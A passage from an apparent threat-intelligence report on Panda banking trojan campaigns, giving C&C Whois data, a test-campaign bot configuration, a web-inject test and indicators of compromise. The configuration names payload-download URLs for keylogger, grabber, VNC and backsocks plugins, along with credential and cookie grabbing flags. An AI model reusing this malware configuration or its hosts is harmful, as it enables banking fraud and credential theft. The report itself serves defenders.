The C&C server for this campaign is: hxxps:// cotrus[.]co/. Note the use of HTTPS again to hide from traditional intrusion inspection controls.The domain is registered in China. The email registrant domain GMZ.com resolves to the German service provider 1&1.

# **Whois information**

```
Domain Name: cotrus.co
Registry Domain ID: D379504554-CO
Registrar WHOIS Server:
Registrar URL: www.now.cn
Updated Date: 2017-11-25T17:49:04Z
Creation Date: 2017-10-17T15:20:09Z
Registry Expiry Date: 2018-10-16T23:59:59Z
Registrar: Todaynic.com, Inc.
Registrar IANA ID: 697
Registrar Abuse Contact Email:
Registrar Abuse Contact Phone:
Domain Status: clientTransferProhibited https://icann.org/epp#clientTr
ansferProhibited
Registry Registrant ID: C379496506-CO
Registrant Name: Wiet Chen
Registrant Organization: n.a.
Registrant Street: 16 Main road
Registrant Street:
Registrant Street:
Registrant City: Xiamen
Registrant State/Province: JL
Registrant Postal Code: 361387
Registrant Country: CN
Registrant Phone: +86.5925764215
Registrant Phone Ext:
Registrant Fax: +86.5925764215
Registrant Fax Ext:
Registrant Email: whois-agent@gmx.com
```
Figure 14: LATAM campaign C&C Whois

*Figure 14: LATAM campaign C&C Whois*

### **QA in Production Tests**Continual maintenance is required to keep the fraud operations going and making money. Like any business, this involves testing, and sometimes testing in production like we saw in this campaign where the threat actors were infecting computers with different versions of the configuration.

This testing in production was against campaign 2.6.1 and had minor changes from the Onore2 campaign:

- "onore2" botnet was configured to grab cookies and cache
- "2.6.1" was marked to delete cookies and cache
- Grabber pause was marked 2, which is the indication on how long panda grabber will wait before starting the actual module.
- Grabber flags:
	- o Grab del cookie 0
	- o Grab del cache 0

```
"botnet":
           "2.6.1""check config": 327685,
"send report":
                655370,
"check update": 1966110,
"url config":
                "https://monerabis.top/4diymuktinevuraegizyx.dat",
                    "https://monerabis.top/webinjects.dat",
"url webinjects":
                "https://monerabis.top/4diymuktinevuraeqizyx.exe",
"url update":
"url plugin webinject32":
                           "https://monerabis.top/webinject32.bin"
"url plugin webinject64":
                           "https://monerabis.top/webinject64.bin",
"remove csp":
"inject vnc":
               0,"url plugin vnc32": "https://monerabis.top/vnc32.bin",
"url plugin vnc64": "https://monerabis.top/vnc64.bin",
"url plugin vnc backserver": "UGaZUyY3iJvkKDkJBsWmD6E=",
"url plugin backsocks": "https://monerabis.top/backsocks.bin",
"url plugin backsocks backserver": "UGaZUyY3iJvkKDkJBsWmD6E=",
"url_plugin_grabber": "https://monerabis.top/grabber.bin",
"grabber pause":
"grab softlist":
                   1,"grab pass":
                1,
"grab form":
"grab cert":
               1,"grab cookie": 1,
"grab del cookie":
                    0,"grab del cache":
                   0,"url plugin keylogger": "https://monerabis.top/keylogger.bin",
"keylog process":
                    "firefox.exe, chrome.exe, iexplore.exe, opera.exe"
"screen process":
                   "putty.exe",
```
Figure 15: QA Test "2.6.1" dynamic configuration

*Figure 15: QA Test "2.6.1" dynamic configuration*To make sure the injection was working correctly, the Panda authors tested against an Australian domain. Once the URL was detected, it sent an injection JS alert "Page Injected!"

'webinjects': 'http\*://\*\_\_\_.com.au\*\'<br>'webinject1data': "<html\*<head\*><script>\r\nalert('Page Injected!');\r\n</script

Figure 16: QA Injection alert, "Page Injected!"

*Figure 16: QA Injection alert, "Page Injected!"*

#### **Conclusion**

Panda's expansion beyond traditional banking targets is following the trend we noticed during the 2017 holiday season. $5$  This is the first campaign we have seen targeting cryptocurrency sites, but it's a move that makes sense, given the popularity of cryptocurrency. This act of simultaneous campaigns targeting several regions around the world and industries indicates these are highly active threat actors, and we expect their efforts to continue with multiple new campaigns coming out as their current efforts are discovered and taken down. We will continue to look for patterns by monitoring this activity and the networks and services from which they are choosing to launch their activities. In the meantime, we highly recommend all businesses maintain up-to-date patches on endpoints and ensure AV controls are continuously updated so their systems don't get infected with this malware. To protect your business from infected consumers that cause costly fraud investigations, monetary returns, and so on, we recommend instituting advanced web fraud protections because this customized security control is not just for banks anymore!

#### **Indicators of Compromise**

MD5

Italy and cryptocurrencies targets — e9d881b40d94a541b11fad44f1efbb7c

USA — 35a7e666942eb0c70e73d5dc502a97d2

Japan — 3b78b983ed00cfa580c0b1c9beda4ca2

Latin America — 8822dc8e66b51344b623c6cd29a91db1

QA in production — 5d4c4668567b0b3321b0125779bdb3ae

C&C servers

Italy: hxxps://0a109ec2ab47[.]com

US: hxxps://adshiepkhach[.]top

Japan: hxxps://antrefurniture[.]top